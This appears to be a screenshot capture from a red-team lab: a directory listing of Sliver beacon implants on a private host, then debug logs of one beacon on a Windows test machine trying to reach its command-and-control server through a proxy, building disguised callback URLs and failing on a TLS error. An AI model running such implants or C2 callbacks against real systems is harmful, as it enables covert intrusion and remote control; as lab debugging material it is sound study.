 Index of /implants
Not secure | 192.168.122.111:8080/implants/
Index of /implants
Name Last modified Size Description
Parent Directory -
beacon.exe 2022-08-22 21:05 12M
beacon_http.exe 2022-08-23 21:28 15M
beacon_http_debug.exe 2022-08-23 22:24 14M
Downloads
beacon_http_debug.exe
Open file
beacon_http.exe
Open file
See more
Select C:\Users\tester\Downloads\beacon_http_debug.exe
2022/08/23 13:24:29 beacon.go:121: Next CC = https://sliver.labnet.local
2022/08/23 13:24:29 beacon.go:167: Beaconing -> https://sliver.labnet.local
2022/08/23 13:24:29 beacon.go:121: Next CC = https://sliver.labnet.local?driver=wininet
2022/08/23 13:24:29 beacon.go:167: Beaconing -> https://sliver.labnet.local?driver=wininet
2022/08/23 13:24:29 transports.go:75: Yield c2 uri = 'https://sliver.labnet.local'
2022/08/23 13:24:29 sliver.go:129: Next beacon = &{0x77f7c0 0x77f0e0 0x77f680 0x77f700 0x77f120 0x77f620 https://sliver.labnet.local }
2022/08/23 13:24:29 drivers_windows.go:36: Using go http driver
2022/08/23 13:24:29 provider_windows.go:145: [proxy.Provider.readWinHttpProxy] No proxy discovered via AutoDetect: winapi error #12180
2022/08/23 13:24:29 gohttp.go:75: Found proxy &proxy.proxy{protocol:"", host:"192.168.122.185", port:0xc38, user:(*url.Userinfo)(nil), src:"WinHTTP:NamedProxy"}
2022/08/23 13:24:29 gohttp.go:82: Proxy URL = 'https://192.168.122.185:3128'
2022/08/23 13:24:29 httpclient.go:671: [http] segments = [auth oauth2], filename = register, ext = php
2022/08/23 13:24:29 crypto.go:190: TOTP Code: 96876941
2022/08/23 13:24:29 httpclient.go:337: [http] POST -> https://sliver.labnet.local/auth/oauth2/register.html?dd=96876941&j=464207u02 (106 bytes)
2022/08/23 13:24:29 httpclient.go:343: [http] http response error: Post "https://sliver.labnet.local/auth/oauth2/register.html?dd=96876941&j=464207u02": proxyconnect tcp: tls: first record does n
ot look like a TLS handshake
2022/08/23 13:24:29 drivers_windows.go:36: Using go http driver
2022/08/23 13:24:29 provider_windows.go:145: [proxy.Provider.readWinHttpProxy] No proxy discovered via AutoDetect: winapi error #12180
2022/08/23 13:24:29 gohttp.go:75: Found proxy &proxy.proxy{protocol:"", host:"192.168.122.185", port:0xc38, user:(*url.Userinfo)(nil), src:"WinHTTP:NamedProxy"}
2022/08/23 13:24:29 gohttp.go:82: Proxy URL = 'https://192.168.122.185:3128'
2022/08/23 13:24:29 httpclient.go:671: [http] segments = [oauth2 oauth v1], filename = login, ext = php
2022/08/23 13:24:29 crypto.go:190: TOTP Code: 96876941
2022/08/23 13:24:29 httpclient.go:337: [http] POST -> http://sliver.labnet.local/oauth2/oauth/v1/login.html?et=9687ft6941&w=d89814263 (106 bytes)
2022/08/23 13:24:29 httpclient.go:343: [http] http response error: Post "http://sliver.labnet.local/oauth2/oauth/v1/login.html?et=9687ft6941&w=d89814263": proxyconnect tcp: tls: first record does
not look like a TLS handshake
2022/08/23 13:24:29 beacon.go:180: [beacon] http(s) connection error Post "http://sliver.labnet.local/oauth2/oauth/v1/login.html?et=9687ft6941&w=d89814263": proxyconnect tcp: tls: first record do
es not look like a TLS handshake
2022/08/23 13:24:29 sliver.go:156: Beacon init error: Post "http://sliver.labnet.local/oauth2/oauth/v1/login.html?et=9687ft6941&w=d89814263": proxyconnect tcp: tls: first record does not look lik
e a TLS handshake
2022/08/23 13:24:29 sliver.go:142: Reconnect sleep: 1m0s